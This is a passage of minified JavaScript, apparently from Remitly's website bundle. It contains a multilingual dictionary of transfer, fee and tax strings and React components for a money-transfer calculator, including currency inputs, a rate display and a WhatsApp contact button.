comisioane",th:"ภาษีมูลค่าเพิ่ม 5% จะถูกใช้เฉพาะกับค่าธรรมเนียมเท่านั้น",tl:"Inilalapat lang ang 5% VAT sa mga fee",tr:"%5 KDV sadece transfer ücretlerine uygulanır",vi:"5% VAT chỉ áp dụng trên phí",zh:"5% 的增值税仅适用于手续费部分"},"Tax on Financial Operations (IOF)":{bn:"আর্থিক কার্যকলাপের উপর ট্য়াক্স (IOF)",de:"Finanztransaktionssteuer (IOF)",en:"Tax on Financial Operations (IOF)",es:"Impuesto de las Operaciones Financieras (IOF, Tax on Financial Operations)",fr:"Taxe sur les opérations financières (IOF)",hi:"वित्तीय संचालनों पर टैक्स (IOF)",it:"Imposta sulle operazioni finanziarie (IOF)",ja:"金融取引税（IOF）",ko:"토빈세(IOF)",nl:"Belasting op financiële transacties (IOF)",pl:"Podatek od transakcji finansowych (IOF)",pt:"Imposto sobre operações financeiras (IOF)",ro:"Taxa pe operațiuni financiare (IOF)",th:"ภาษีสำหรับการดำเนินการทางการเงิน (IOF)",tl:"Tax on Financial Operations (IOF)",tr:"Mali İşlem Vergisi (IOF)",vi:"Thuế hoạt động tài chính (IOF)",zh:"金融操作税 (IOF)"},"Tax applies to this transfer":{bn:"এই ট্রান্সফারের জন্য ট্যাক্স প্রযোজ্য",de:"Diese Überweisung ist steuerpflichtig",en:"Tax applies to this transfer",es:"Se aplican impuestos a este envío",fr:"La taxe s'applique à ce transfert",hi:"इस ट्रांसफ़र पर टैक्स लगता है",it:"A questo trasferimento si applica l'imposta",ja:"この送金には税金が適用されます",ko:"해당 송금에 세금이 적용됩니다",nl:"Op deze overdracht is belasting van toepassing",pl:"Opłata za ten transfer podlega opodatkowaniu",pt:"O imposto se aplica a esta transferência",ro:"Pentru acest transfer se aplică taxe",th:"ภาษีนำมาใช้กับการโอนนี้",tl:"Nalalapat ang buwis sa transfer na ito",tr:"Bu transfere vergi uygulanır",vi:"Áp dụng thuế cho giao dịch chuyển tiền này",zh:"此笔汇款需缴税"},VAT:{bn:"VAT",de:"MwSt.",en:"VAT",es:"IVA",fr:"TVA",hi:"वैट",it:"IVA",ja:"付加価値税（VAT）",ko:"VAT",nl:"Btw",pl:"VAT",pt:"IVA",ro:"TVA",th:"ภาษีมูลค่าเพิ่ม",tl:"VAT",tr:"KDV",vi:"VAT",zh:"增值税"},Total:{bn:"মোট",de:"Gesamt",en:"Total",es:"Total",fr:"Total",hi:"कुल",it:"Totale",ja:"合計",ko:"합계",nl:"Totaal",pl:"Razem",pt:"Total",ro:"Total",th:"รวม",tl:"Kabuuan",tr:"Toplam",vi:"Tổng",zh:"总计"},"Transfer amount":{bn:"ট্রান্সফারের পরিমাণ",de:"Überweisungsbetrag",en:"Transfer amount",es:"Cantidad del envío",fr:"Montant du transfert",hi:"ट्रांसफ़र राशि",it:"Importo trasferimento",ja:"送金金額",ko:"송금 금액",nl:"Overschrijvingsbedrag",pl:"Kwota transferu",pt:"Valor da transferência",ro:"Suma transferată",th:"จำนวนเงินโอน",tl:"Halaga ng transfer",tr:"Transfer tutarı",vi:"Số tiền chuyển",zh:"汇款金额"},"Transfer fee":{bn:"ট্রান্সফার ফি",de:"Überweisungsgebühr",en:"Transfer fee",es:"Cargo por envío",fr:"Frais de transfert",hi:"ट्रांसफ़र फ़ीस",it:"Commissione trasferimento",ja:"送金手数料",ko:"송금 수수료",nl:"Overschrijvingsvergoeding",pl:"Opłata za transfer",pt:"Tarifa de transferência",ro:"Comision pentru transfer",th:"ค่าธรรมเนียมการโอน",tl:"Transfer fee",tr:"Transfer ücreti",vi:"Phí chuyển tiền",zh:"汇款手续费"},"Fee discount":{bn:"ফি ডিসকাউন্ট",de:"Gebührenrabatt",en:"Fee discount",es:"Descuento en el cargo",fr:"Remise sur les frais",hi:"फ़ीस में छूट",it:"Sconto commissione",ja:"手数料の割引",ko:"수수료 할인",nl:"Vergoedingskorting",pl:"Rabat na opłaty",pt:"Desconto de tarifa",ro:"Reducere de comision",th:"ส่วนลดค่าธรรมเนียม",tl:"Diskwento sa fee",tr:"Transfer ücreti indirimi",vi:"Chiết khấu phí",zh:"手续费折扣"},"Includes tax.":{bn:"এর মধ্যে ট্যাক্স অন্তর্ভুক্ত আছে.",de:"Inkl. Steuern.",en:"Includes tax.",es:"Incluye impuestos.",fr:"Taxe incluse.",hi:"टैक्स सहित.",it:"Tasse incluse.",ja:"税込み。",ko:"세금 포함.",nl:"Inclusief belasting.",pl:"Zawiera podatek.",pt:"Inclui impostos.",ro:"Include taxe.",th:"รวมภาษี.",tl:"Kasama na ang buwis.",tr:"Vergi dahil.",vi:"Bao gồm thuế.",zh:"含税。"},"View details":{bn:"বিশদ তথ্য দেখুন",de:"Details anzeigen",en:"View details",es:"Ver información",fr:"Afficher les informations",hi:"जानकारी देखें",it:"Visualizza dettagli",ja:"詳細を見る",ko:"상세 정보 보기",nl:"Gegevens weergeven",pl:"Wyświetl szczegóły",pt:"Visualizar detalhes",ro:"Afișează detaliile",th:"ดูรายละเอียด",tl:"Tingnan ang mga detalye",tr:"Bilgileri görüntüle",vi:"Xem thông tin chi tiết",zh:"查看详细信息"},"Tax details":{bn:"ট্যাক্সের বিবরণ",de:"Steuerdetails",en:"Tax details",es:"Detalles de impuestos",fr:"Détails des taxes",hi:"टैक्स विवरण",it:"Dettagli fiscali",ja:"税金の詳細",ko:"세금 세부 정보",nl:"Belastinggegevens",pl:"Szczegóły podatkowe",pt:"Detalhes do imposto",ro:"Detalii taxe",th:"รายละเอียดภาษี",tl:"Mga detalye ng buwis",tr:"Vergi ayrıntıları",vi:"Chi tiết thuế",zh:"税务详情"},"Exchange rate":{bn:"বিনিময় রেট",de:"Wechselkurs",en:"Exchange rate",es:"Tipo de cambio",fr:"Taux de change",hi:"विनिमय दर",it:"Tasso di cambio",ja:"為替レート",ko:"환율",nl:"Wisselkoers",pl:"Kurs walutowy",pt:"Taxa de câmbio",ro:"Cursul de schimb",th:"อัตราแลกเปลี่ยน",tl:"Rate ng palitan",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率"},"Hello Remitly! I want to send money.":{bn:"হ্যালো Remitly! আমি মানি সেন্ড করতে চাই।",de:"Hallo Remitly! Ich möchte eine Überweisung tätigen.",en:"Hello Remitly! I want to send money.",es:"¡Hola, Remitly! Quiero enviar dinero.",fr:"Bonjour Remitly! J'aimerais envoyer de l'argent.",hi:"Hi Remitly! Mujhe ek transfer bhejna hai",it:"Ciao Remitly! Voglio inviare denaro.",ja:"こんにちはRemitly！送金したいと思います。",ko:"안녕하세요, Remitly! 송금하고 싶습니다.",nl:"Hallo Remitly! Ik wil geld verzenden.",pl:"Cześć, Remitly! Chcę przesłać pieniądze.",pt:"Olá, Remitly! Quero enviar dinheiro.",ro:"Salut Remitly! Vreau să trimit bani.",th:"สวัสดี Remitly! ฉันต้องการโอนเงิน",tl:"Kumusta Remitly! Gusto kong mag-send ng pera.",tr:"Merhaba Remitly! Para göndermek istiyorum.",vi:"Xin chào Remitly! Tôi muốn gửi tiền.",zh:"你好 Remitly！我想汇款。"},"Send on WhatsApp":{bn:"Whatsapp'র মাধ্যমে সেন্ড করুন",de:"Per Whatsapp senden",en:"Send on WhatsApp",es:"Enviar con WhatsApp",fr:"Envoyer sur WhatsApp",hi:"Whatsapp par bhejein",it:"Invia su WhatsApp",ja:"Whatsappで送金",ko:"WhatsApp에서 송금하기",nl:"Versturen via WhatsApp",pl:"Wyślij na WhatsAppie",pt:"Enviar no WhatsApp",ro:"Trimite pe Whatsapp",th:"โอนบน WhatsApp",tl:"Mag-send sa Whatsapp",tr:"Whatsapp üzerinden gönder",vi:"Gửi qua Whatsapp",zh:"通过 Whatsapp 汇款"},"More info":{bn:"আরও তথ্য",de:"Mehr Infos",en:"More info",es:"Más información",fr:"Plus d'informations",hi:"ज़्यादा जानकारी",it:"Altre informazioni",ja:"詳細",ko:"추가 정보",nl:"Meer info",pl:"Więcej informacji",pt:"Mais informações",ro:"Mai multe informații",th:"ข้อมูลเพิ่มเติม",tl:"Higit pang impormasyon",tr:"Daha fazla bilgi",vi:"Hiển thị thêm thông tin",zh:"更多信息"},"Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.":{bn:"ডেলিভারি স্পিড হল একটি আনুমানিক হিসাব, যা পেমেন্ট পদ্ধতি, ডেলিভারি পদ্ধতি, লেনদেনের পর্যালোচনা এবং Remitly ও আমাদের পার্টনারের সিস্টেম উপলভ্যতার উপর ভিত্তি করে নির্ধারণ করা হয়।",de:"Die **Zustellgeschwindigkeit** ist ein voraussichtlicher Wert, der von der Zahlungsmethode, der Zustellmethode, der Prüfung der Transaktion sowie der Verfügbarkeit der Systeme von Remitly und unseren Partnern abhängt.",es:"El tiempo de entrega es una estimación según el método de pago, la forma de entrega, la revisión de la transacción y la disponibilidad del sistema de nuestros socios y de Remitly.",fr:"Le délai de livraison est une estimation qui dépend de la méthode de paiement, du mode de livraison, de la vérification de la transaction et de la disponibilité des systèmes de Remitly et de nos partenaires.",hi:"डिलीवरी में लगने वाला समय एक अनुमानित समय होता है, जो भुगतान के तरीके, डिलीवरी के तरीके, ट्रांजेक्शन की समीक्षा के साथ-साथ Remitly और हमारे पार्टनरों के सिस्टम की उपलब्धता पर निर्भर करता है.",it:"La velocità di consegna è una stima che dipende dal metodo di pagamento, dalla modalità di consegna, dalla verifica della transazione e dalla disponibilità del sistema di Remitly dei suoi partner.",ja:"着金スピードは予測で、支払方法、受取方法、取引審査、およびRemitlyとプロバイダーのシステム稼働状況により変動します。",ko:"송금 소요 시간은 Remitly와 파트너의 결제 방법, 전달 방법, 거래 검토 및 시스템 가용성에 따라 달라지는 추정치입니다.",nl:"De leveringssnelheid is een schatting afhankelijk van de betalingsmethode, leveringsmethode, beoordeling van transacties en de systeembeschikbaarheid van Remitly en onze partners.",pl:"Szybkość realizacji jest szacowana na podstawie metody płatności, metody realizacji, weryfikacji transakcji oraz dostępności systemu Remitly i naszych partnerów.",pt:"A velocidade de entrega é uma estimativa e depende dos métodos de pagamento e de entrega, da análise da transação e da disponibilidade dos sistemas da Remitly e de nossos parceiros.",ro:"Viteza de livrare este estimată și depinde de metoda de plată, metoda de livrare, de cum decurge procesul de examinare a tranzacțiilor și de disponibilitatea sistemelor Remitly și ale partenerilor noștri.",th:"ความเร็วในการส่งมอบจะถูกคาดการณ์โดยขึ้นอยู่กับวิธีการชำระเงิน วิธีดำเนินการจัดส่ง การตรวจสอบธุรกรรม และความพร้อมของระบบของ Remitly และพันธมิตรของเรา",tl:"Ang bilis ng delivery ay isang pagtatayang nakadepende sa paraan ng pagbabayad, delivery method, pagsusuri sa transaction, at availability ng system ng Remitly at ng aming partners.",tr:"Teslimat hızı, ödeme yöntemine, teslimat yöntemine, Remitly'nin ve ortaklarımızın işlem üzerinde yapacağı incelemeye ve sistemlerinin müsaitlik durumuna bağlı bir tahmindir.",vi:"Tốc độ nhận tiền được ước tính, phụ thuộc vào phương thức thanh toán, phương thức nhận tiền, xét duyệt giao dịch và khả năng đáp ứng của hệ thống Remitly cũng như các đối tác của chúng tôi.",zh:"递送速度为预估值，具体取决于付款方式、收款方式、交易审核情况以及 Remitly 和合作伙伴的系统可用性。"},Search:{de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",it:"Cerca",ko:"검색",nl:"Zoeken",pl:"Szukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索",ja:"検索",hi:"खोजें",bn:"অনুসন্ধান করুন"}});var It=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT),a=(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},_.Mi.greycliffCFFont),b.YU.regular),_.AM.lineHeight140),{color:n.typography.text});return{container:t((0,Ve.XP)("inForm","top"),{display:"flex",flexDirection:"column",gap:(0,Ve.uI)("headingToContent")}),buttonContainer:t({display:"flex",flexDirection:"row",justifyContent:"flex-start",flexWrap:"wrap",gap:(0,Ve.uI)("betweenActions")}),text:t(a,_.TA.psmall),button:t(a,_.TA.p,(0,Ve.IR)("sm","vertical"),(0,Ve.IR)("md","horizontal"),{cursor:"pointer",background:n.background,border:"1px solid ".concat(n.input.border),borderRadius:"100px",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus":(0,o.Cl)({},(0,Ve.TR)(n.input.borderPressed,"-2px")),"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(n.focusOutline))}})}},At=function(e){var t,n,o=e.onClick,r=e.customAmounts,s=(0,i.Ay)(),l=s.context.currency,c=s.styleSheet,u=s.locale,d=(0,y.I)(It,c),p=(null===(t=null==l?void 0:l.currentSend)||void 0===t?void 0:t.symbol)||"",m=(null===(n=null==l?void 0:l.currentSend)||void 0===n?void 0:n.code)||"",h=["200","500","1000"],f=(0,C.W)(u,bt);if(r){var g=r.split(","),v=g.filter((function(e){return""!==e.trim()&&Number(e)>0}));3===g.length&&3===v.length&&(h=g)}return a.useEffect((function(){(0,D.nq)({target:"popular-amount-section",screen:"landing-page",context:"calculator-component",properties:{popular_amounts:h}})}),[]),a.createElement("div",{className:d.container},a.createElement("div",{className:d.text},f("Or select an amount")),a.createElement("div",{className:d.buttonContainer},h.map((function(e,t){return a.createElement("button",{className:d.button,key:t,tabIndex:0,onClick:function(){return null==o?void 0:o(e)}},p,(0,G.ZV)(u,m,e,0))}))))},Tt=function(e){var t=(0,i.Ay)(),n=t.styleSheet,s=t.context,l=t.componentInstanceId,c=(0,y.I)(Ye,n),u=s.imageOptimizationServiceUrl,d=e.country,p=a.useMemo((function(){var e;return null===(e=(0,gt.Ay)()[null==d?void 0:d.iso3])||void 0===e?void 0:e.png[ee.e.s]}),[d.iso3]),m=(0,o.zs)((0,a.useState)(!1),2),h=m[0],f=m[1],g=(0,o.zs)((0,a.useState)(!1),2),v=g[0],C=g[1],E=h||v,b=a.useMemo((function(){var t=e.label.toLowerCase().replace(/[^a-z0-9_-]+/g,"-");return"flag-input-".concat(l,"-").concat(t)}),[e.label,l]),I=a.useCallback((function(){f(!0),e.onFocus&&e.onFocus()}),[e]),T=a.useCallback((function(){f(!1),e.onBlur&&e.onBlur()}),[e]),N=a.useCallback((function(e){C(e)}),[]);return a.createElement("div",{className:c.flagInputContainer},a.createElement("label",{htmlFor:b,className:c.label},e.label),a.createElement("div",{className:(0,r.Ly)(c.inputSection,E&&c.inputSectionFocused,e.isLoading&&c.lowerOpacity)},a.createElement("div",{className:c.boxContainer},a.createElement("div",{className:c.valueInputSection},a.createElement("img",{src:(0,A.p4)(u,p),className:c.flag,alt:null==d?void 0:d.iso2,height:"21",width:"30",decoding:"async"}),a.createElement("input",{id:b,type:"text",inputMode:"decimal",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-busy":e.isLoading,placeholder:e.placeholder||"0.00",value:e.value,onChange:e.onChange,onBlur:T,onFocus:I,onClick:e.onClick,className:c.valueInput,disabled:e.isLoading}))),a.createElement("div",{className:c.currencySection},e.currencyList?a.createElement(Ct,{currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onDropdownFocusChange:N,ariaLabel:"Select currency for ".concat(e.label)}):e.onConduitClick&&void 0!==e.isConduitDropdownOpen?a.createElement(Et,{currency:e.currency,isOpen:e.isConduitDropdownOpen,onClick:e.onConduitClick}):a.createElement(ne.o,{tag:"span",className:c.currency},e.currency))),e.enablePopularAmounts&&a.createElement(At,{customAmounts:e.customPopularAmounts,onClick:e.onPopularAmountClick}))};const Nt=n(697195).A;var xt=n(974136),St=function(e){var t=e.style,n=t((0,_.eV)("sm","vertical"),(0,_.eV)("md","horizontal"),(0,b.zm)("white",je.colorBrandIndigo4),_.Mi.greycliffCFFont,_.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),o=t((0,_.eV)("xs"),{backgroundColor:je.colorWhite,position:"absolute",top:0,left:0,right:0,maxHeight:"213px",zIndex:_.IQ.modal}),a=t((0,_.Lc)("sm","right"),{border:"1px solid #E2EAF7",height:21,width:30}),r=t({position:"relative"});return{conduitOption:n,desktopMenuContainer:o,flag:a,menuWrapper:t({position:"absolute",top:"100%",left:0,right:0,zIndex:_.IQ.modal}),receiveInputWrapper:r}},Mt=function(e){var t=e.translate,n=e.value,r=e.conduit,s=e.currencyList,l=e.onChange,d=e.onConduitChange,p=e.onFocus,m=e.onBlur,h=e.onClick,g=e.isLoading,v=(0,i.Ay)(),C=v.context,E=v.locale,b=v.styleSheet,I=(0,y.I)(St,b),A=a.useRef(null),T=a.useRef(null),N=a.useRef(null),x=!C.corridor.receivingCountry,S=(0,o.zs)(a.useState(!1),2),M=S[0],L=S[1],O=function(){var e;null===(e=null==A?void 0:A.current)||void 0===e||e.close(),L(!1)},D=function(e){d(e.value),O()};a.useEffect((function(){if(M)return function(){var e,t;null===(e=null==A?void 0:A.current)||void 0===e||e.open((function(){var e;null===(e=null==A?void 0:A.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==T?void 0:T.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){N.current&&!N.current.contains(e.target)&&O()}function t(e){"Escape"===e.key&&O()}}),[M]);var w,k=a.useCallback((function(e,t){var n=(0,B.qQ)(e.target.country.iso3,E),o=(0,B.qQ)(t.target.country.iso3,E);return 0!==n.localeCompare(o)?n.localeCompare(o):e.target.currency.localeCompare(t.target.currency)}),[E]),_=function(e){var t,n=e.value.target.country,o=(0,B.qQ)(n.iso3,E),r=null===(t=(0,gt.Ay)()[n.iso3])||void 0===t?void 0:t.svg;return a.createElement("div",{className:I.conduitOption},a.createElement("div",null,a.createElement("img",{src:r,className:I.flag,alt:"",loading:"lazy","aria-hidden":"true",role:"presentation"}),o),a.createElement("div",null,e.value.target.currency))},R=a.useMemo((function(){var e=C.liveConduitsForSendCountry;return(null==e?void 0:e.length)?(0,o.fX)([],(0,o.zs)(e),!1).sort(k).map((function(e){return{selected:!1,value:e,label:"".concat((0,B.qQ)(e.target.country.iso3,E)," ").concat(e.target.currency)}})):[]}),[C.liveConduitsForSendCountry,E]),z=function(e,t){return 0===k(e,t)},j=!x&&s.length>1,V=x&&R.length>1;return a.createElement("div",{ref:N,className:I.receiveInputWrapper},a.createElement(Tt,{value:n,onChange:l,label:t("They receive"),country:r.target.country,currency:r.target.currency,onConduitClick:V?function(){return L(!M)}:void 0,onFocus:p,onBlur:m,onClick:h,isLoading:g,isConduitDropdownOpen:M,currencyList:j?s:void 0,onListSelect:j?function(e){e!==r.target.currency&&d(new f(new c.j(r.source.country,r.target.country),new u.A(r.source.currency,e)))}:void 0}),x&&M&&(w=C.isMobile?a.createElement(xt.A,(0,o.Cl)({ref:A,options:R,renderOption:_,placeholder:t("Search"),onSelect:D,onClose:O,chunkSize:30,searchboxName:"search-live-conduits",fullScreenLimitedWidth:!0,preventReorder:!0,listboxId:"live-conduits-listbox"},v)):a.createElement(Nt,(0,o.Cl)({className:I.desktopMenuContainer,ref:T,options:R,renderOption:_,placeholder:t("Search"),chunkSize:30,onSelect:D,onClose:O,optionEquals:z,searchboxName:"search-live-conduits",scrollableResults:!0,listboxId:"live-conduits-listbox-desktop"},v)),a.createElement("div",{className:I.menuWrapper},w)))},Lt=n(365605),Ot=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{container:t({display:"flex",justifyContent:"space-between",alignItems:"center"}),promoLabel:t({color:n.benefit.default})}},Dt=function(e){var t=e.rate,n=e.sourceCurrency,o=e.targetCurrency,s=e.hasBoostedFx,l=e.translate,c=e.locale,u=e.enablePromoToggle,d=e.showPromoRate,p=e.toggleShowPromoRate,m=(0,i.Ay)().styleSheet,h=(0,y.I)(Ot,m),f=J(t,o,c),g="1 ".concat(n," = ").concat(f," ").concat(o);return a.createElement("div",{className:h.container},a.createElement("div",null,a.createElement(ne.o,{variant:"label",className:(0,r.Ly)(s&&h.promoLabel)},l(s?"Special rate":"Everyday rate")),a.createElement(ne.o,{tag:"span"},g)),u&&p&&a.createElement(Lt.l,{checked:!!d,disabled:!1,onToggle:p}))},wt=function(e){return{messagesContainer:(0,e.style)((0,Ve.XP)("betweenText","top"),(0,Ve.XP)("none","bottom"),{display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenText")})}},kt=function(e){var t=e.sourceCurrency,n=e.targetCurrency,o=e.promoCap,r=e.baseRate,s=(0,i.Ay)(),l=s.locale,c=s.styleSheet,u=(0,y.I)(wt,c),d=(0,C.W)(l,bt),p="".concat(o," ").concat(t),m=Ce.Ay.replace(d("Applied to first {{formattedPromoCap}} of your transfer."),{formattedPromoCap:p}),h=Ee(d,r,t,n);return a.createElement(ne.o,{variant:"psmall",className:u.messagesContainer},a.createElement("span",null,m),a.createElement("span",null,h))},_t=n(141586),Rt=n(777402),zt=n(628201),jt=n(664235),Vt=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),o=t({margin:"-4px 0px"});return{btnInnerContainer:n,img:t({height:"24px"}),imgContainer:o}};const Ut=a.memo((function(e){var t=e.ctaText,n=e.initialWhatsappMessage,r=e.phoneNumber,s=e.addCalculatorFieldsToWhatsappMessage,l=e.sendCountry,c=e.sendCurrency,u=e.sendAmount,d=e.receiveCountry,p=e.theme,m=e.variant,h=e.trackingContextScreen,f=e.disabled,g=e.context,v=(0,i.Ay)(),E=v.locale,b=v.styleSheet,I=(0,y.I)(Vt,b),A=(0,C.W)(E,bt),T=(0,Rt.Z)(),N=a.useCallback((function(){(0,D.y1)({target:te.VQ.WHATSAPP_CTA,context:"cta-click",screen:h,properties:{page_path:window.location.pathname,component_id:v.componentInstanceId}}),T(zt.D.WHATSAPP_CONVERSATION_INITIATED,g)}),[h,v,T,g]),x=function(e){var t;return null!==(t=e.name)&&void 0!==t?t:e.iso3},S=new URL("https://wa.me/".concat(r)),M=A("Hello Remitly! I want to send money.");n&&(M=n);var L="";if([u,c,l,d].every((function(e){return!!e}))){var O={sendAmount:u,sendCurrency:c,sendCountryId:x(l),receiveCountryId:x(d)};L=Ce.Ay.replace("{{sendCountryId}} -> {{receiveCountryId}}: {{sendAmount}} {{sendCurrency}}",O)}var w="".concat(M);return s&&(w="".concat(w," \n ").concat(L)),S.searchParams.set("text",w),a.createElement(Me.t,(0,o.Cl)({},(0,Se.W)(v),{fullContent:!0,variant:m,theme:p,onClick:N,href:S.href,sameWindow:!1,disabled:f}),a.createElement("div",{className:I.btnInnerContainer},a.createElement("div",{className:I.imgContainer},a.createElement(jt.A,{className:I.img,src:(0,_t.kH)(p)?"https://media.remitly.io/whatsapp_green_logo_tue_jun_24_2.Ln3IuUyZDP8vOmXz.svg":"https://media.remitly.io/whatsapp_white_logo_tue_jun_24_2.dQSHvC3fQwnu56I8.svg"})),a.createElement("div",null,t||A("Send on WhatsApp"))))}));var Pt=function(e){var t,n,r,s,l,c=e.sendAmount,u=e.conduit,d=e.onConduitChange,p=e.ctaButton,m=e.whatsappCtaButtonType,h=e.whatsappCtaButton,f=e.initialWhatsappMessage,g=e.whatsappPhoneNumber,C=e.addCalculatorFieldsToWhatsappMessage,E=e.customDestinations,b=e.showDestinations,I=e.enablePopularAmounts,A=e.customPopularAmounts,T=e.showAppStoreButton,N=e.enablePromoToggle,x=e.translate,M=(0,i.Ay)(),L=M.context,O=M.locale,w=M.styleSheet,k=L.customerSegment,_=L.deviceEnvironmentId,R=void 0===_?"":_,z=L.merchandisingFacts,j=L.cspNonce,U=L.serializedPromoMerchandising,P=null!==(t=null==z?void 0:z.effectiveRateAsHighAs)&&void 0!==t?t:"",F=null!==(n=null==U?void 0:U.serializedPromoTextShort)&&void 0!==n?n:"",B=(0,y.I)(Ye,w),H=(0,v.r)("LP_CALCULATOR_SPEED_ESTIMATES"),G=H.isInTestGroup,W=H.logEvent,Y=G()||L.featureFlags.ENABLE_CALCULATOR_SPEED_ESTIMATES;(0,v.r)("CLIENT_EXPOSURE_AA_TEST");var J=a.useRef(!1),$=u.source.country,ee=u.target.country,te=(0,he.a)(u.source.currency),ne=null!==(s=null===(r=L.catalog.currentCorridorMetadata)||void 0===r?void 0:r.orderedCrosses)&&void 0!==s?s:[],oe=a.useMemo((function(){return L.corridor.receivingCountry&&ne.length>0?ne.map((function(e){return(0,he.a)(e.target)})):[(0,he.a)(u.target.currency)]}),[L.corridor.receivingCountry,ne,u.target.currency]),ae=x("Loading…"),me={baseRate:"",hasBoostedFx:!1,isReceiveLoading:!1,isSendLoading:!1,mainRate:"",promoCap:null,receiveAmount:null,receiveAmountView:"",sendAmount:null,sendAmountView:"",feeAmount:null,feeDiscountAmount:null,sendDiscountAmount:null,totalChargeAmount:null,iof:null,vat:null,vet:null,userLastInput:re.NO_INPUT_ENTERED,estimates:[],selectedMethod:null,methodSelectionRequired:!1,showPromoRate:!0,lastEnteredInputType:de.p.SEND},fe=(0,o.zs)(a.useReducer(ye,me),2),ge=fe[0],Ce=fe[1],Ee=a.useMemo((function(){return new le.A(L.clientserviceUrl)}),[L.clientserviceUrl]),Ae=a.useRef(null),Te=a.useRef(null),Ne=a.useRef(Date.now().toString()),xe=a.useRef(!0),Se=a.useMemo((function(){var e;if(ge.showPromoRate&&L.isReferralSegment&&be(L.referralProgram))return null===(e=L.referralProgram)||void 0===e?void 0:e.friendPromoCodes}),[L.isReferralSegment,L.referralProgram,ge.showPromoRate]),Me=L.isReferralSegment&&!!Se&&!L.isStackablePromo||!ge.showPromoRate,Le=function(e){Ce({type:ie.SET_IS_LOADING,payload:e})};a.useEffect((function(){xe.current?xe.current=!1:ge.lastEnteredInputType===de.p.RECEIVE?(Le({isSendLoading:!0,selectedMethod:ge.selectedMethod}),Ke(ge.receiveAmount||0)):(Le({isReceiveLoading:!0,selectedMethod:ge.selectedMethod}),Ze(ge.sendAmount||0))}),[ge.showPromoRate]);var Oe=ge.isSendLoading||ge.isReceiveLoading,De=a.useCallback((function(e){return!(e.length<2)&&(!!e.every((function(e){return!!e.deliveryMethod}))&&!e.every((function(e){return(e.feeAmount||0)-(e.feeDiscountAmount||0)==0})))}),[]),we=(0,ce.F)("lp_timestamp",Ne.current).setValue,ke=(0,ce.F)("lp_send_amount").setValue,_e=(0,ce.F)("lp_receive_amount").setValue,ze=(0,ce.F)("lp_user_last_set_send_amount",(!0).toString()).setValue,je=a.useCallback((function(e){return Z(e,O)}),[O]),Ve=a.useCallback((function(e,t){return De(e)&&t?e.find((function(e){return e.deliveryMethod===t})):e.length>0?e[0]:void 0}),[De]),Ue=Ve(ge.estimates,ge.selectedMethod),Pe=ge.estimates.some((function(e){return null!==e.speedEstimate}));a.useEffect((function(){!J.current&&Y&&ge.estimates.length>0&&(J.current=!0,W("speed_estimates_success",String(Pe)))}),[Y,Pe,ge.estimates.length,W]);var Be=a.useCallback((function(e,t,n,o){var a,r,i,s=Ve(e,t);if(s){var l=s.promoRate,c=s.baseRate,d=s.promoCap,p=s.feeAmount,m=s.feeDiscountAmount,h=s.sendDiscountAmount,f=s.totalChargeAmount,g=s.receiveAmount;Ce({type:ie.SET_RATES_AND_RECEIVE_AMOUNT,payload:{amount:g,amountView:Q(g,u.target.currency,O),baseRate:c,hasBoostedFx:null!=l&&l!==c,mainRate:l||c,promoCap:d,feeAmount:p||0,feeDiscountAmount:m||0,sendDiscountAmount:h||0,totalChargeAmount:f,iof:(null===(a=s.taxDetails)||void 0===a?void 0:a.iof)||null,vat:(null===(r=s.taxDetails)||void 0===r?void 0:r.vat)||null,vet:(null===(i=s.vet)||void 0===i?void 0:i.value)||null,estimates:e,deliveryMethod:t,methodSelectionRequired:n,lastEnteredInputType:o}})}}),[O,Ve,u.target.currency]),He=a.useCallback((function(e){return Be(ge.estimates,e,!1,ge.lastEnteredInputType)}),[ge.estimates,ge.lastEnteredInputType,Be]),Ge=a.useCallback((function(e){return ve(e,de.p.SEND,u,O,R,Ee,k,Se,Me,Y).then((function(e){Be(e,ge.selectedMethod,ge.methodSelectionRequired,de.p.SEND),Te.current=null}))}),[u,O,R,Ee,ge.selectedMethod,ge.methodSelectionRequired,k,Se,Me,Y,Be]),Qe=a.useCallback((function(e){return ve(e,de.p.RECEIVE,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);if(a){var r=a.sendAmount,i=a.promoRate,s=a.baseRate,l=a.promoCap,c=a.feeDiscountAmount,u=a.sendDiscountAmount;Ce({type:ie.SET_RATES_AND_SEND_AMOUNT,payload:{amount:r,amountView:Q(r,te,O),baseRate:s,hasBoostedFx:null!=i&&i!==s,mainRate:i||s,promoCap:l,feeAmount:a.feeAmount||0,feeDiscountAmount:c||0,sendDiscountAmount:u||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Te.current=null}}))}),[u,ge.selectedMethod,Ee,R,O,te,k,Se,Me,Y,Ve]),Ze=a.useCallback((function(e){return ve(e,de.p.SEND,u,O,R,Ee,k,Se,Me,Y).then((function(e){var 